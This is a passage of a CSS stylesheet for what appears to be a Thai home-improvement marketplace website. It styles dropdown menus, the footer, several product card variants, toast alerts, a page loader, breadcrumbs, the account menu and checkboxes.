	display: inline-block;
}
.menu-catalogrel .h-dropdown {
	position: relative;
}

.h-dropdown div a {
	color: #0867B2;
	text-decoration: none;
}

.h-dropdown div a:hover {
	color: var(--hover-orange);
	text-decoration: none;
}

.h-dropdown:hover div #link {
	color: var(--hover-orange);
}

.h-dropdown-content {
	display: none;
	position: absolute;
	z-index: 99999;
	left: 0;
	top: 30px;
	width: 100%;
}

.h-dropdown:hover .h-dropdown-content {
	display: block;
}

/* section top */
.section-top .hero img {
	border-radius: 10px;
	max-width: 100%;
}

.section-top .box-1, .section-top .box-3 {
	margin-bottom: 16px;
}

/*  */
footer {
	background-color: var(--primary-color-deep-blue-800);
	padding-top: 60px;
	padding-bottom: 40px;
}
.footer-detail {
	display: flex;
	font-family: var(--fontFamily);
}
.footer-detail .footer-list {
	margin-right: 55px;
}
.footer-detail .footer-list ul {
	list-style-type: none;
	padding: 0;
	margin: 0;
}
.footer-detail .footer-list ul li {
	margin-bottom: 5px;
}
.footer-detail h3 {	
	font-family: var(--fontFamily);
	font-size: 18px;
	font-weight: 700;
	color: #fff;
}
.footer-detail .footer-1 h3 {
	margin-top: 0;
}
.footer-detail .footer-list a {
	color: #fff;
}
.footer-detail a:hover {
	color: #F79421;
}
.footer-detail .contact-list .social-list,
.footer-detail .contact-list .app-list {
	margin-top: 25px;
}
.footer-detail .contact-list .input input {
	font-family: var(--fontFamily);
	width: 263px;
	border-bottom-left-radius: 8px;
	border-top-left-radius: 8px;
}
.footer-detail .ui.basic.labels .red.label {
	background: none #fff;
	border-color: #f69420;
	color: #f69420;
}
.footer-detail .contact-list .input .button {
	font-family: var(--fontFamily);
	font-size: 18px;
	font-weight: 700;
	color: #fff;
	border-radius: 8px;
	background-color: #F79421;
}
.footer-detail .contact-list .social-list ul,
.footer-detail .contact-list .app-list ul {
	padding: 0;
	margin: 0;
	list-style-type: none;
}
.footer-detail .contact-list .social-list ul li,
.footer-detail .contact-list .app-list ul li {
	display: inline-block;
	margin-right: 16px;
}
.footer-copyright-detail {
	color: var(--White, #FFF);
	font-family: Prompt;
	font-size: 12px;
	font-style: normal;
	font-weight: 400;
	line-height: 30px;
	margin-top: 47px;
}

.swiper-button-prev,
.swiper-button-next,
.swiper-button-prev.swiper-button-disabled,
.swiper-button-next.swiper-button-disabled {
	transition: opacity 0.2s linear;
}
.swiper-button-prev.swiper-button-disabled,
.swiper-button-next.swiper-button-disabled {
	visibility: hidden;
	transition: visibility 0s 0.2s, opacity 0.2s linear;
}

/* Begin : PDP Product card maodal */

.hp-top-brand-grid-layout {
	display: flex;
	flex-wrap: wrap;
}

.hp-card-product {
	float: left;
	display: block;
	cursor: pointer;
	overflow: hidden;
	border-radius: 4px;
	background: #f6f7f8;
	flex-direction: column;
	border: 1px solid #e8eaee;
	transition: all 320ms ease;
	position: relative;
}

.hp-card-product:hover {
	transform: translate3d(0, -4px, 0);
}

.hp-card-product .image {
	padding: .5rem;
	overflow: hidden;
	background-color: #fff;
	border-top-left-radius: 4px;
	border-top-right-radius: 4px;
	text-align: center;
}

.hp-card-product .info {
	flex-grow: 1;
	padding: .3rem;
	position: relative;
	display: inline-block;
	flex-direction: column;
	text-align: -webkit-left;
}

.hp-card-product .brand {
	font-weight: 500;
	font-size: .75rem;
	margin-bottom: 4px;
	color: rgba(92, 99, 112, .95);
}

.hp-card-product .discount {
	top: 29px;
	right: 0;
	color: #fff;
	font-weight: 600;
	font-size: .875rem;
	position: absolute;
	margin-top: 0;
	vertical-align: top;
	display: inline-flex;
	padding: .25rem .375rem;
	background-image: linear-gradient(#FF9900, #FF0000);
	transform: translateY(-100%);
	border-bottom-left-radius: 8px;
}

.hp-card-product .title {
	height: 2.4rem;
	font-size: 13px;
	overflow: hidden;
	margin-bottom: .2rem;
	word-break: break-word;
}

.hp-card-product .price {
	color: #ff1a31;
	font-weight: 600;
	vertical-align: top;
	font-size: 1.1rem;
	display: inline-flex;
	align-items: flex-end;
}

.hp-card-product .original-price {
	color: #898989;
	padding-top: .4rem;
	font-size: .75rem;
	display: inline-block;
	text-decoration: line-through;
}

.hp-card-product .promotion {
	color: #ff1a31;
	font-weight: 500;
	font-size: .59rem;
	text-align: center;
	border-radius: 4px;
	border: 1px solid red;
	background: transparent;
	padding: 0 .1rem 0 .1rem;
	line-height: 2.3;
}

.hp-card-product .sku {
	left: 6px;
	top: -20px;
	font-size: 10px;
	position: absolute;
}

.hp-card-product-list-cart {
	display: flex;
}
/* End : PDP Product card maodal */
/* Begin : Product Card S1 */
.product-card-mkp-s1 {
	position: relative;
	box-sizing: border-box;
	width: 236px;
	height: 394px;
	padding: 23px 15px;
	border-radius: 8px;
	border: 1px solid #D9D9D9;
	background-color: #fff;
	text-align: center;
}
.product-card-mkp-s1 .discount{
	position: absolute;
	top: 0;
	right: 0;
	color: #fff;
	font-size: 12px;
	border-radius: 0px 8px;
	background: #DA3731;
	width: 53px;
	height: 23px;
	display: flex;
	align-content: center;
	flex-wrap: wrap;
	justify-content: center;
	align-items: center;
}
.product-card-mkp-s1 .image{
	width: 180px;
	height: 180px;
	margin: auto;
}.product-card-mkp-s1 .image img {
	width: 100%;
}
.product-card-mkp-s1 .info {
	margin-top: 30px;
	font-family: var(--fontFamily);
}
.product-card-mkp-s1 .name {
	font-size: 14px;
	font-weight: 600;
	color: #525255;
	line-height: normal;
	margin: 20px 0;
	height: 42px;
	text-overflow: ellipsis;
	overflow: hidden;
}
.product-card-mkp-s1 .pricing {
	min-height: 45px;
	display: flex;
	flex-wrap: wrap;
	align-content: center;
	justify-content: flex-end;
	align-items: center;
	flex-direction: column;
	row-gap: 4px;
}
.product-card-mkp-s1 .pricing .normal-price {
	font-size: 12px;
	text-decoration: line-through;
	color: #99999C;
}.product-card-mkp-s1 .pricing .original-price {
	font-size: 18px;
	font-weight: 700;
	color: #525255;
}
.product-card-mkp-s1 .pricing .reduced-price {
	font-size: 18px;
	font-weight: 700;
	color: #DA3731;
}
/* End : Product Card S1 */

/* Begin : Product Card S2 */
.product-card-mkp-s2 {
	position: relative;
	box-sizing: border-box;
	width: 230px;
	height: 410px;
	border-radius: 8px;
	border: 1px solid #D9D9D9;
	background-color: #fff;
	text-align: center;
	padding: 16px 12px;
}
.product-card-mkp-s2 span.online-discount.savemore-discount {
	font-size: 12px;
}
.product-card-mkp-s2 .discount{
	position: absolute;
	top: 0;
	right: 0;
	color: #fff;
	font-size: 12px;
	border-radius: 0px 8px;
	background: #DA3731;
	width: 53px;
	height: 23px;
	display: flex;
	align-content: center;
	flex-wrap: wrap;
	justify-content: center;
	align-items: center;
}
.product-card-mkp-s2 .image {
	width: 180px;
	height: 180px;
	margin: auto;
}

.product-card-mkp-s2 .image img {
	max-width: 100%;
	max-height: 100%;
}

.product-card-mkp-s2 .image .outofstock {
	position: absolute;
	top: 50px;
	left: 50%;
	transform: translateX(-50%);
	display: none;
}
.product-card-mkp-s2.plp-outofstock .image .outofstock {
	display: block;
}
.product-card-mkp-s2.plp-outofstock .image > img {
	opacity: 0.8;
}
.product-card-mkp-s2 .info {
	/* margin-top: 30px; */
	font-family: var(--fontFamily);
}
.product-card-mkp-s2 .name {
	font-size: 14px;
	font-weight: 600;
	color: #525255;
	line-height: normal;
	margin: 20px 0;
	height: 42px;
	text-overflow: ellipsis;
	overflow: hidden;
}
.product-card-mkp-s2 .pricing {
	min-height: 45px;
	display: flex;
	flex-wrap: wrap;
	align-content: center;
	justify-content: flex-start;
	align-items: center;
	flex-direction: column;
	row-gap: 4px;
}
.product-card-mkp-s2 .pricing .normal-price {
	font-size: 12px;
	text-decoration: line-through;
	color: #99999C;
}.product-card-mkp-s2 .pricing .original-price {
	font-size: 18px;
	font-weight: 700;
	color: #525255;
}
.product-card-mkp-s2 .pricing .reduced-price {
	font-size: 18px;
	font-weight: 700;
	color: #DA3731;
}
.product-card-mkp-s2 .ui.progress {
	height: 8px;
	width: 166px;
	margin: auto;
	margin-top: 14px;
	position: absolute;
	bottom: 28px;
	left: 15%;
}
.product-card-mkp-s2 .ui.progress .bar {
	height: 8px;
	background: #F79421;
}
.product-card-mkp-s2 .ui.progress .bar::after {
	animation: none;
	-webkit-animation: none;
}
.product-card-mkp-s2 .ui.progress>.label {
	font-weight: 400;
	color: #99999C;
	font-size: 12px;
}

.product-card-mkp-s2 .badge .ui.orange.labels .label, .ui.ui.ui.orange.label {
	background-color: var(--primary-colors-orange-100);
	border-color: var(--primary-colors-orange-600);
	color: var(--primary-colors-orange-600);
}

.product-card-mkp-s2 .ui.blue.labels .label, .ui.ui.ui.blue.label {
	background-color: var(--primary-color-deep-blue-100);
	border-color: var(--primary-color-deep-blue-800);
	color: var(--primary-color-deep-blue-800);
}
/* End : Product Card S2 */

/* Begin : Product Card S3 */
.product-plp-card {
	font-family: var(--fontFamily);
	overflow: hidden;
	border-radius: 10px;
	border: 1px solid #E0E0E3;
	height: 512px;
	position: relative;
}
.product-plp-card .plp-card-top {
	padding: 13px;
	position: relative;
	overflow: hidden;
}
.product-plp-card .plp-card-top .image {
	position: relative;
	text-align: center;
	cursor: pointer;
	height: 165px;
}
.product-plp-card .image .main-img, .product-plp-card .image .inspire-img {
	background-size: contain;
	background-position: center;
	background-repeat: no-repeat;
	width: 100%;
	height: 100%;
}
.product-plp-card .image.active .main-img{
	opacity: 0;
	transition: all .5s;
}
.product-plp-card .image.active .has-inspire{
	opacity: 1;
	transition: all .5s;
}

.plp-card-top .banner-bottom {
	width: 100%;
	position: absolute;
	left: 0;
	bottom: 0;
	align-items: flex-start;
	height: 100%;
	display: flex;
}

.plp-card-top .banner-bottom.top-icon .banner-wrapper {
	padding-top: 30px;
} 

.plp-card-top .banner-bottom.top-two-icon .banner-wrapper {
	padding-top: 50px;
} 

.plp-card-top .banner-bottom .banner-wrapper {
	display: flex;
	align-items: flex-start;
	gap: 4px;
	flex-direction: column;
	margin: 6px;
	width: fit-content;
}

.plp-card-top .banner-bottom .banner-wrapper.top-icon {
	display: flex;
	align-items: flex-start;
	gap: 4px;
	flex-direction: column;
	margin: 6px;
	width: fit-content;
	margin-top: 35px;
}

.plp-card-top .banner-bottom .banner-wrapper.promo {
	display: flex;
	align-items: flex-start;
	gap: 4px;
	flex-direction: column;
	margin: 6px;
	width: fit-content;
	margin-top: 71px;
}

.plp-card-top .banner-bottom .banner-wrapper.top-icon-1 {
	display: flex;
	align-items: flex-start;
	gap: 4px;
	flex-direction: column;
	margin: 6px;
	width: fit-content;
	margin-top: 42px;
}

.plp-card-top .banner-bottom .banner-wrapper.top-icon-2 {
	display: flex;
	align-items: flex-start;
	gap: 4px;
	flex-direction: column;
	margin: 6px;
	width: fit-content;
	margin-top: 46px;
}

.home-page  .plp-card-top .banner-bottom .item {
	width: 30px;
	height: 30px;
}
.plp-card-top .banner-bottom .item {
	width: 35px;
	height: 35px;
	border: 1.3px solid #DDDFE3;
	padding: 2px;
	border-radius: 4px;
	background-color: #fff;
}

.plp-card-top .banner-bottom .item img {
	width: 100%;
	max-width: 30px;
	max-height: 30px;
}
.product-plp-card .plp-card-top .top-label,
.item-compare .plp-card-top .top-label {
	border-radius: 8px 0px;
	position: absolute;
	top: 0;
	left: 0;
	padding: 4px 12px;
	color: #fff;
	display: flex;
	align-items: center;
	gap: 2px;
	line-height: normal;
}
.product-plp-card .plp-card-top .top-label.orange,
.item-compare .plp-card-top .top-label.orange {
	background: #F79421;
}
.product-plp-card .plp-card-top .top-label.blue.blue,
.item-compare .plp-card-top .top-label.blue.blue {
	background: var(--primary-color-deep-blue-800);
}
.product-plp-card .plp-card-top .promotion {
	position: absolute;
	bottom: 13px;
	left: 13px;
}
.product-plp-card .plp-card-top .promotion-tag {
	position: absolute;
	left: 6px;
	bottom: -1px;
	z-index: 1;
	width: 35px;
}

.product-plp-card .plp-card-top .outofstock {
	position: absolute;
	top: 50px;
	left: 50%;
	transform: translateX(-50%);
	display: none;
	border-radius: 8px;
	opacity: 0.6;
	background: var(--neutral-colors-gray-800);
	width: 110px;
	text-align: center;
	padding: 10px;
	font-size: 14px;
	color: var(--neutral-colors-white);
}

.product-plp-card.plp-outofstock .plp-card-top .outofstock {
	display: none;
}
.product-plp-card.plp-outofstock .plp-card-top .image .main-img {
	opacity: 0.8;
}
.product-plp-card .plp-card-top .promotion-tag .tag-container {
	position: relative;
	width: 100%;
	height: 100%;
}
/* .product-plp-card .plp-card-top .promotion-tag .tag-container > * {
	position: absolute;
}
.product-plp-card .plp-card-top .promotion-tag .tag-container > :nth-child(1) {
	z-index: 1;
	top: 50%;
	left: 50%;
	transform: translate(-55%, -50%);
} */
.product-plp-card .plp-card-bottom .cart {
	position: absolute;
	right: 13px;
	top: 166px;
	cursor: pointer;
}
.product-plp-card .plp-card-bottom .online-discount {
	color: var(--primary-gray-text, #666);
	font-size: 10px;
	font-weight: normal;
}
.product-plp-card .plp-card-bottom .cart .add-to-cart {
	background-color: var(--primary-colors-blue);
	border-radius: 50%;
	width: 40px;
	height: 40px;
	position: relative;
	top: -5px;
}
.product-plp-card .plp-card-bottom .cart .add-to-cart:hover {
	background-color: var(--primary-color-deep-blue-700);
}
.product-plp-card .plp-card-bottom .cart .add-to-cart .btn {
	padding: 8px;
}
.product-plp-card .plp-card-bottom .cart .add-to-cart .btn img {
	width: 24px;
	height: 24px;
}

.product-plp-card .plp-card-bottom .cart .add-to-cart.special {
	border-radius: 20px;
	width: 120px;
	height: 35px;
	width: auto;
	height: auto;
	background-color: transparent;
}
.swiper-emktspot-recently .product-plp-card .plp-card-bottom .cart .add-to-cart.special {
	border-radius: 20px;
	width: fit-content;
	height: fit-content;
	padding: 0 18px 0 8px;
}
.product-plp-card .plp-card-bottom .cart .add-to-cart.special .btn {
	background: none;
	color: var(--neutral-colors-white);
	text-align: center;
	font-weight: 100;
	font-size: 12px;
}
.product-plp-card .plp-card-bottom .cart .add-to-cart.special.needchat .btn {
	width: 65px;
	border-radius: 11px;
}
.product-plp-card .plp-card-bottom {
	padding: 12px;
	padding-top: 6px;
	height: calc(100% - 191px);
	background: #F9F9FC;
}
.product-plp-card .plp-card-bottom .sponsored {
	font-size: 8px;
	color: #99999C;
	height: 20px;
	margin-top: -12px;
}
.product-plp-card .plp-card-bottom .badge {
	display: flex;
	align-items: flex-start;
	gap: 5px;
	height: 24px;
}
.product-plp-card .plp-card-bottom .badge .ui.horizontal.label {
	font-size: 12px;
	font-weight: 600;
	display: flex;
	padding: 4px 8px;
	align-items: center;
	gap: 10px;
	white-space: nowrap;
}
.product-plp-card .plp-card-bottom .badge .ui.ui.ui.blue.label{
	border-radius: 4px;
	background: var(--primary-color-deep-blue-100);
	color: var(--primary-color-deep-blue-800);
	font-family: Prompt;
	font-style: normal;
	line-height: normal;
	font-weight: 600;
	font-size: 12px;
}
.product-plp-card .plp-card-bottom .badge .ui.ui.ui.orange.label{
	border-radius: 4px;
	background: var(--primary-colors-orange-100);
	color: var(--primary-colors-orange-600);
	font-family: Prompt;
	font-style: normal;
	line-height: normal;
	font-weight: 600;
	font-size: 12px;
}
.product-plp-card .plp-card-bottom .item-info {
	display: flex;
	flex-direction: column;
	align-items: flex-start;
	gap: 2px;
	align-self: stretch;
}
.product-plp-card .plp-card-bottom .brand {
	font-size: 10px;
	color: #99999C;
	height: 20px;
}

.product-plp-card .plp-card-bottom .item-title {
	font-size: 14px;
	font-weight: 600;
	color: #525255;
	line-height: normal;
	height: 43px;
	overflow: hidden;
}

.product-plp-card .plp-card-bottom .sku {
	font-size: 10px;
	color: #99999C;
	text-transform: uppercase;
}
.product-plp-card .plp-card-bottom .star-review {
	margin: 8px 0;
	height: 22px;
}
.product-plp-card .plp-card-bottom .star-review span {
	font-size: 12px;
	color: #666;
}
.product-plp-card .plp-card-bottom .item-price {
	/* height: 49px; */
}
.product-plp-card .plp-card-bottom .item-price .price {
	position: relative;
	font-size: 18px;
	font-weight: 700;
	color: #DA3731;
}
.product-plp-card .plp-card-bottom .item-price .price::before {
	content: '฿ ';
}
.product-plp-card .plp-card-bottom .item-price .price span,
.product-plp-card .plp-card-bottom .item-price .online-discount.savemore-discount,
.product-plp-card .plp-card-bottom .item-price .online-discount {
	font-size: 12px;
	font-weight: 600;
	color: var(--neutral-colors-gray-800);
	vertical-align: middle;
	white-space: nowrap;
}
.product-plp-card .plp-card-bottom .item-price .original-price {
	font-size: 12px;
	color: #666;
	text-decoration: line-through;
	margin-bottom: 8px;
}
.product-plp-card .plp-card-bottom .item-price .original-price span {
	display: inline-block;
	text-decoration: none;
	background-image: url('https://static.homepro.co.th/assets/images/mkp/discount-pointing.png');
	background-repeat: no-repeat;
	width: 32px;
	height: 16px;
	font-size: 8px;
	color: #fff;
	padding: 0px 7px;
	margin-left: 5px;
	line-height: 16px;
	vertical-align: text-top;
}
.product-plp-card .plp-card-bottom .item-price .jobcon-price {
	color: #DA3731;
}
.product-plp-card .plp-card-bottom .item-price .jobcon-price .info-img {
	width: 15px;
	height: 15px;
	filter: grayscale(100%);
	margin-left: 2px;
	vertical-align: -2.5px;
}
.product-plp-card .plp-card-bottom .item-price .jobcon-price .jobcon-info {
	position: relative;
}
.product-plp-card .plp-card-bottom .item-price .jobcon-price .jobcon-info:hover {
	cursor: pointer;
}
.product-plp-card .plp-card-bottom .item-price .jobcon-price .jobcon-info:hover .jobcon-tooltip {
	visibility: visible;
	opacity: 1;
}
.product-plp-card .plp-card-bottom .item-price .jobcon-price .jobcon-tooltip {
	visibility: hidden;
	opacity: 0;
	transition: opacity 0.3s, visibility 0.3s;
	min-width: 330px;
	background-color: #FFF;
	color: #525255;
	font-weight: 500;
	padding: 16px;
	border-radius: 10px;
	box-shadow: 0px 0px 5px 1px #ccc;
	position: absolute;
	z-index: 1;
	left: 0;
	bottom: 22px;
}
.product-plp-card .plp-card-bottom .item-price .jobcon-price .jobcon-tooltip .jobcon-tooltip-title {
	font-size: 16px;
	margin-bottom: 0.5em;
}
.product-plp-card .plp-card-bottom .item-price .jobcon-price .jobcon-tooltip .jobcon-tooltip-price {
	color: #DA3731;
}
.product-plp-card .plp-card-bottom .item-price .jobcon-price .jobcon-tooltip .adjust {
	margin-top: 1px;
	margin-right: 5px;
}
.product-plp-card .plp-card-bottom .item-price .jobcon-price .jobcon-tooltip p {
	font-size: 12px;
	font-weight: 400;
	color: #8B8B8B;
	margin: 0 0 0.5em 12px;
}
.product-plp-card .plp-card-bottom .item-price .offer-price {
	margin-bottom: 8px;
	font-size: 18px;
	font-weight: 700;
	color: #525255;
}

.product-plp-card .plp-card-bottom .item-price .offer-price::before {
	content: '฿ ';
}
.product-plp-card .plp-card-bottom .pickup {
	font-size: 10px;
	color: #525255;
	display: flex;
	flex-direction: column;
	align-items: flex-start;
	align-self: stretch;
	height: 40px;
	gap: 2px;
}
.product-plp-card .plp-card-bottom .pickup a {
	text-decoration: underline;
	cursor: pointer;
}
.product-plp-card .plp-card-bottom .pickup img {
	vertical-align: sub;
}
.product-plp-card .plp-card-bottom .delivery-option {
	display: flex;
	gap: 8px;
	margin : 8px 0;
}
.product-plp-card .plp-card-bottom .delivery-option img {
	height: 16px;
}
.product-plp-card .pickup .free-option {
	margin-top: -3px;
	width: 90%;
}
.product-plp-card .pickup .free-option span:not(:first-child)::before {
	content: ',';
}
.product-plp-card .plp-card-bottom .info-atlast {
	display: flex;
	flex-direction: column;
	align-items: flex-start;
	align-self: stretch;
	position: absolute;
	width: 90%;
	bottom: 8px;
}

.product-plp-card .plp-card-bottom .info-atlast .seller {
	font-size: 10px;
	color: #99999C;
	margin-top: 8px;
	max-width: 78%;
	overflow: hidden;
	text-overflow: ellipsis;
	height: 20px;
}

.product-plp-card .plp-card-bottom .info-atlast .seller .seller-name {
	font-weight: 600;
}

.product-plp-card .plp-card-bottom .info-atlast .pcompare-btn {
	position: absolute;
	right: 0;
	bottom:0;
	cursor: pointer;
	text-align: center;
}

.product-plp-card .plp-card-bottom .info-atlast .pcompare-btn img {
	height: 30px;
}
.product-plp-card .plp-card-bottom .info-atlast .pcompare-btn img.compare-icon-active {
	display: none;
}
.product-plp-card .plp-card-bottom .info-atlast .pcompare-btn.active img.compare-icon-active, .product-plp-card .plp-card-bottom .info-atlast .pcompare-btn:hover img.compare-icon-active {
	display: inline-block;
}
.product-plp-card .plp-card-bottom .info-atlast .pcompare-btn.active img.compare-icon-normal, .product-plp-card .plp-card-bottom .info-atlast .pcompare-btn:hover img.compare-icon-normal {
	display: none;
}
.product-plp-card .plp-card-bottom .info-atlast .pcompare-btn .card-compare-title {
	color: var(--neutral-colors-gray-700);
	font-size: 10px;
	font-style: normal;
	font-weight: 600;
	line-height: normal;
}
.product-plp-card .plp-card-bottom .info-atlast .pcompare-btn.active .card-compare-title {
	color: var(--primary-color-deep-blue-800);
}

.product-plp-card .plp-card-bottom .info-atlast .pcompare-btn:hover .card-compare-title {
	color: var(--primary-color-deep-blue-800);
}

.swiper > .swiper-wrapper > .swiper-slide .product-plp-card {
	float: left;
	width: 220px;
}
/* .product-plp-card .plp-card-bottom .badge .label.e-tax,
.order-list-item .order-head .label.e-tax {
	border-radius: 4px;
	background: #FAE4E3;
	color: #DA3731;
	font-family: Prompt;
	font-style: normal;
	line-height: normal;
	font-weight: 600;
	font-size: 12px;
} */
/* .product-plp-card .plp-card-bottom .badge .label.e-tax2 {
	border-radius: 4px;
	background: #E0E1E2;
	color: #99999C;
	font-family: Prompt;
	font-style: normal;
	line-height: normal;
	font-weight: 600;
	font-size: 12px;
} */

/* BEGIN : Product Card S6 */
.product-plp-card.card-s6 {
	height: 400px;
	width: 218px;
	background-color: var(--neutral-colors-white);
}
.product-plp-card.card-s6 .plp-card-top .image {
	height: 148px;
}
/* END : Product Card S6 */

/* Begin : Toast Alert */
.ui.toast-container .toast-box.floating, .ui.toast-container {
	-webkit-box-shadow: unset;
	box-shadow: unset;
	border: unset;
}
.mkp.ui.toast {
	padding: 20px 24px !important;
	border-radius: 16px !important;
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	top: 60px;
	z-index: 999;
}
.ui.toast-container .toast-box.compact, .ui.toast-container .toast-box>.compact {
	width: auto !important;
}

.ui.toast-container .toast-box.floating {
	-webkit-box-shadow: none !important;
	box-shadow: none !important;
	border: none !important;
}
.mkp.ui.toast {
	white-space: nowrap !important;
	font-weight: normal !important;
}
.mkp.ui.toast span {
	color: var(--neutral-colors-gray-800, #525255) !important;
	font-family: Prompt !important;
	font-size: 14px !important;
	font-style: normal !important;
	font-weight: 400 !important;
	line-height: normal !important;
}
.mkp.success.ui.toast {
	border: 0.5px solid rgba(0, 183, 117, 0.40) !important;
	background: #E6FFF6 !important;
	color: #00B272 !important;
}
.mkp.error.ui.toast {
	border: 1.5px solid var(--secondary-color-red-300, #F85954) !important;
	background: linear-gradient(0deg, rgba(255, 142, 138, 0.10) 0%, rgba(255, 142, 138, 0.10) 100%), #FFF !important;
	color: #DA3731 !important;
}
.mkp.warning.ui.toast {
	border: 1.5px solid #DDAC00 !important;
	background: #FFEAA1 !important;
	color: #DDAC00 !important;
}
.mkp.ui.toast a {
	font-family: Prompt;
	font-style: normal;
	font-weight: 600;
	line-height: normal;
	text-decoration-line: underline;
}
.mkp.success.ui.toast a {
	color: #00B272 !important;
}
.mkp.error.ui.toast a {
	color: #DA3731 !important;
}
/* End : Toast Alert */

/* Begin : Page Loader */
.loading-overlay {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: rgba(0, 0, 0, 0.2);
	z-index: 9999;
}
.loading-overlay div {
	position: fixed;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	padding: 20px;
	z-index: 10000;
}
.loading-overlay.hidden {
	display: none;
}
/* End : Page Loader */

/* Begin : Section Flashsale */
.section-flashsale .swiper-slide {
	width: 230px;
	/* margin-right: 16px !important; */
}
.section-flashsale.section .section-header {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	align-content: flex-end;
	justify-content: space-between;
	align-items: flex-end;
	height: 89px;
	/* height: auto;
	max-height: 89px; */
	min-height: 48px;
}
.section .section-header .section-see-more {
	color: var(--primary-colors-orange);
	text-align: right;
	/* Text Link/Medium */
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 600;
	line-height: normal;
	text-decoration-line: underline;
}
.section .section-header .section-title {
	display: flex;
	flex-wrap: wrap;
	align-content: flex-end;
	justify-content: flex-start;
	align-items: flex-end;
}
.section .section-content {
	width: 100%;
	margin-top: 24px;
}
.swiper {
	overflow: hidden;
	position: relative;
}
.swiper .swiper-button-prev,
.swiper .swiper-button-next {
	width: 58px;
	height: 58px;
	background-color: #52525545;
	color: #ffff;
	border-radius: 50% !important;
}
.swiper .swiper-button-prev:after,
.swiper .swiper-button-next:after {
	font-size: 30px;
}

/* End : Section Flashsale */
.swiper-layout-5_5 .swiper-slide {
	transform: unset !important;
}

/* SBC: Breadcrumb Page */
.breadcrumb {
	display: flex !important;
	width: 100%;
	gap: 8px;
	margin-bottom: 40px !important;;
}
.breadcrumb .section {
	color: var(--primary-colors-blue);
	text-align: center;
	font-size: 14px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
}
.breadcrumb i.icon.divider {
	color: var(--primary-colors-blue);
	text-align: center;
	font-size: 20px !important;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	width: 16px;
}
.breadcrumb .active {
	color: var(--primary-colors-blue);
	text-align: center;
	font-feature-settings: 'clig' off, 'liga' off;
	/* Body/B3 SM */
	font-size: 14px;
	font-style: normal;
	font-weight: 600;
	line-height: normal;
}
/* EBC: Breadcrumb Page */

/* SBC: Account Page */
.account-container {
	display: flex;
	align-items: flex-start;
	gap: 16px;
}
.account-container .account-content-container {
	width:100%;
}
.account-container .account-menu {
	width: 300px;
	border-radius: 10px;
	border: 1px solid var(--neutral-colors-gray-400);
	background: var(--neutral-colors-white, #FFF);
	overflow: hidden;
	padding: 24px 24px 12px 24px;
	margin-bottom: 20px;
}
.account-container .account-menu ul {
	width: 100%;
	display: flex;
	flex-direction: column;
	align-items: flex-start;
	gap: 16px;
	padding: 0;
	margin: 0;
}
.account-container .account-menu ul li {
	position: relative;
	width: 100%;
}
.account-container .account-menu ul, .account-container .account-menu a {
	color: var(--neutral-colors-gray-800, #525255);
	/* Body/B1 */
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	list-style: none;
	width: 100%;
}
.account-container .account-menu ul,
.account-container .account-menu a:hover {
	color: var(--hover-orange);
}
.account-container .account-menu a {
	cursor: pointer;
}
.account-container .account-menu a.settle {
	color: var(--neutral-colors-gray-800, #525255);
	cursor: default;
}
.account-container .account-menu .item-row {
	border-bottom: 1px solid var(--neutral-colors-gray-400);
	width: 100%;
}
.account-container .account-menu .item-row:last-child {
	border-bottom: none;
}
.account-container .account-menu .item-row .account-icon {
	display: flex;
}
.account-container .account-menu .item-row .account-icon i:before {
	font-size: 24px;
}
.account-container .account-menu .item-row .account-menu-header {
	color: var(--neutral-colors-gray-800, #525255);
	font-feature-settings: 'clig' off, 'liga' off;
	/* Headings/H4 */
	font-size: 22px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}
.account-container .account-menu .item-row .account-menu-text {
	line-height: 50px;
	vertical-align: middle;
}
.account-container .account-menu .item-row .active {
	color: var(--primary-color-deep-blue-800);
	font-feature-settings: 'clig' off, 'liga' off;
	/* Headings/H5 */
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}
.account-container .account-menu .item-row a {
	width: 100%;
	display: flex;
	align-items: center;
	gap: 8px;
	align-self: stretch;
	margin-bottom: 10px;
}
.account-container .account-menu .item-row ul.sub-item {
	display: flex;
	padding-left: 0px;
	flex-direction: column;
	align-items: flex-start;
	gap: 16px;
	align-self: stretch;
	padding: 16px 0 16px 48px;
}
/* EBC: Account Page */

/* SBC : Checkbox MKP Style */
.ui.checkbox {
	line-height: normal;
}
/* .ui.checkbox label {
	/* width: 24px;
	height: 24px; 
}*/
.ui.checkbox:not(.radio):not(.toggle) label::before {
	top: 0px !important;
	width: 24px !important;
	height: 24px !important;
	background: unset !important;
	border: unset !important;
	background-image: url('https://static.homepro.co.th/assets/images/icon/checkbox.png') !important;
}
.ui.checkbox:not(.radio):not(.toggle) label::after {
	top: 0px !important;
}
.ui.checkbox:not(.radio):not(.toggle) input:checked~label::before {
	width: 24px !important;
	height: 24px !important;
	background: unset !important;
	border: unset !important;
}
.ui.checkbox:not(.radio):not(.toggle) input:checked~label::after {
	width: 24px !important;
	height: 24px !important;
	background: unset !important;
	background-color: unset !important;
	border: unset !important;
 	/* content: url('https://static.homepro.co.th/assets/images/icon/checkbox_active.png') !important; */
}

.ui.checkbox.radio label::before {
	top: 0px !important;
	width: 24px !important;
	height: 24px !important;
	background: unset !important;
	background-color: unset !important;
	border: unset !important;
/* 	background-image: url('https://static.homepro.co.th/assets/images/icon/radiobox.png') !important; */
	background-image: url('https://static.homepro.co.th/assets/images/icon/unchecked_blue.png') !important;
}
.ui.radio.checkbox label::after {
	top: 0px !important;
	background: unset !important;
	background-color: unset !important;
	color: rgb(255 255 255 / 0%) !important;
}
.ui.checkbox.radio input:checked~label::before {
	width: 24px !important;
	height: 24px !important;
	background: unset !important;
	background-color: unset !important;
	border: unset !important;
}
.ui.checkbox.radio input:checked~label::after {
	width: 24px !important;
	height: 24px !important;
	background: unset !important;
	background-color: unset !important;
	border: unset !important;
	-webkit-transform: unset !important;
	transform: unset !important;
	/* background-image: url('https://static.homepro.co.th/assets/images/icon/radiobox_active.png') !important; */
	content: url('https://static.homepro.co.th/assets/images/icon/checked_blue.png') !important;
}
